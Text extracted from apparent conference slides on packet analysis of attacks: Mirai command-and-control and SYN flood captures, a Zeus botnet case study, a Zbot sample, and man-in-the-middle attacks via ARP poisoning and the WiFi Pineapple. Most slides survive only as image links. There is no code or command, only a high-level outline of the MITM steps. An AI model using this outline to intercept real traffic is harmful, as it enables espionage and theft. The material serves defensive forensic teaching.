

#sf17eu · Estoril, Portugal ★ X



## Sample Mirai Command / Control



**Mac address: 08:00:27** Vendor: PcsCompu PCS Computer Systems GmbH

★

#### Here was the Device...



Merlion's Keep - Packets Never Lie!

**★** #sf17eu • Estoril, Portugal

77

#### Mirai TCP SYN Attack (1)





#1

★.



#### Mirai TCP SYN Attack (2)









★. #sf17eu • Estoril, Portugal  $\star$ 



## Case Study: A Zeus Bot Network

Zeus is a do-it-yourself kit that allows the creation of custom malware with a point and click interface

In October 2010, a Zeus-bot network owned by "Kristina Svechinskaya" struck numerous major financial institutions principally in the U.S. and UK

Compromised accounts experienced a transaction "fee" of \$0.99 (USD) during a 30-minute period

Cost is estimated to be in excess of \$12.5 million (USD) \$3 million dollars from American banks and \$9.5 million from UK banks





#### **Sample Zbot Download**



This example contains a copy of the "Ribbon – Zbot Worm" designed to install a remote back-door access point into the client machine

77





#### Attacking From Within – The Man-in-The-Middle…





#### Anatomy of a Man-in-the-Middle Attack

- Attacker attempts to "insert" itself into a key location within the network
	- Favorite of industrial espionage and banking attackers
	- Originated within the early Ethernet community, returned with the advent of wide-spread Wi-Fi networking
- It will then launch a diversionary attack such as the classic "ARP-poison" to trick the targeted systems into accepting it as the "true" Server / Gateway / Router / Client / etc..
- The targeted devices will now send their traffic to the intruder
	- Intruder can copy / reinsert / manipulate the traffic



#### **MITM Hardware Tools**



WiFi Pineapple 2.4/5 GHz a/b/g/n Power over USB Ethernet Port Power over USB Serial Port



★





## Real World Event – Software Vendor

- A major network analysis vendor had been working on a key project for 2 years…
	- One (1) week prior to product launch, a competitor suddenly trademarked the primary name for the product as well as all of the secondary's
	- Company was forced to research, develop and produce an entirely new marketing campaign, literature and product documentation
- A forensics investigation reveled that the software company had been "Man-in-the-Middle" victimized
	- Cost to company was in excess of two million (USD)



#### Scene of the Crime...



★ #sf17eu · Estoril, Portugal

 $\bigcup$ 









## Sample ARP Poison (After Color Rule)

